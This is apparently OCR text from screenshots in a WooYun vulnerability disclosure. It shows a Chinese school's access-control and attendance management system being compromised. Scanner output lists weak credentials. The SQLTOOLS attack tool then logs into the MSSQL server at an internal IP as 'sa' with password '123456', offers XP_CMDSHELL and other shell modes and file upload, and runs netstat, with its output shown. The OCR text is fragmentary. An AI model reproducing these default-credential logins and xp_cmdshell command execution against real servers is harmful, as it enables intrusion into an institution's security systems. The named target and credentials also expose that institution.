 ng "MYSQL account: account/administrator" ...
arting ...
ng "port: 111" ...
g "CGI: /index.asp%2e%41sp"
远程桌面连接
远程桌面
连接
英德中学 - Windows Internet Explorer
http://10.188.57.248:8018/
收藏夹
建议网站
网页快讯库
英德中学
英德中学
欢迎您使用考勤管理系统
用户帐号
密码
验证码 6F3u
登录 取消
考勤管理系统 梯控管理系统 门禁管理系统 停车场管理系统 消费管理系统 巡更管理系统 通道管理系统 监控管理系统 访客管理系统
序列号： 3I78EI2o9g594frUCEDh
SQLTOOLS 深度命令集成版 2009.8.21最后修订 by: 深度撞击
SQL连接
IP地址 10.188.57.248 端口 1433 用户名 sa 密码 123456 数据库名 master 连
上传步骤
本地文件 C:\Users\test\Desktop\hscan1.2-cn\Readme.txt 打开 远程路径 c:\ 上
SHELL
DOS 命令 SQL 命令 文件管理 DIYSHELL 安装
命令: netstat -an Exec Cor
XP_CMDSHELL OASHEL JOBSHELL DIYSHELL SESHELL c:\winnt\system32\ias\ias.mdb TempFile c:\T3tmp.log
恢复
DLL路径 xplog70.dll DLL路径 odsole70.dll DLL路径 xpstar.dll 全部恢复
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:554 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2383 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2869 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8018 0.0.0.0:0 LISTENING
TCP 0.0.0.0:10243 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
DOS Command Exec Done! Ver1.0
www.wooyun.org